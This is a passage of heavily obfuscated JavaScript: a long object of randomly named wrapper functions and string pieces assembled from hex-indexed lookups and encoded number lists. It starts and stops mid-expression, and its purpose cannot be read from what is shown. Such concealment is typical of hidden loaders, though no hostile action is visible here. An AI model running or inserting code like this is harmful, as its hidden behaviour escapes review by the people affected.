_0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return 